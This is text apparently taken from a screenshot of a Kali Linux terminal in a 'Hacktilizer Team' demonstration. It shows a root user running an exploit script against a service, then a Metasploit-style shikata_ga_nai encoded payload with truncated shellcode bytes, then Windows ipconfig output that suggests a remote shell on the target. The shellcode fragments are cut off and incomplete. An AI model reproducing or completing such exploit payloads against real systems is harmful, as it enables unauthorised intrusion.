 Applications
Places
Terminal
Hacktilizer Team
1
root@kali: ~/hacktilizer
File Edit View Search Terminal Help
root@kali:~/hacktilizer# ./exploit.py
220 PCMa
File Edit View Sear
Attempting t
x86/shikata_
x86/shikata_
Payload size
unsigned cha
"\xb8\xf7\x0
"\x53\x31\x4
"\xea\xdd\xe
"\x5e\x31\x8
"\xc4\xc8\x6
"\xd7\x9f\x4
"\x66\x97\x1
"\xec\x57\xd
"\x94\x59\x6
"\x04\xd1\x4
"\xb1\x6a\x8
"\x20\x2b\x5
"\x78\x50\x8
"\x57\x8a\xe
"\x30\x73\x9
"\x4b\x5b\xf
"\x5a\xdb\x7
"\xfe\xe3\xe3\x53\x6
"\xee\xd5\x35\xc7\x5
root@kali: ~/hacktilizer
File Edit View Search Terminal Help
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c964:9395:f3f0:5d26%3
IPv4 Address. . . . . . . . . . . : 192.168.0.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{4CA1A24E-FDC9-4F1B-BB6D-EDAC34338D93}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :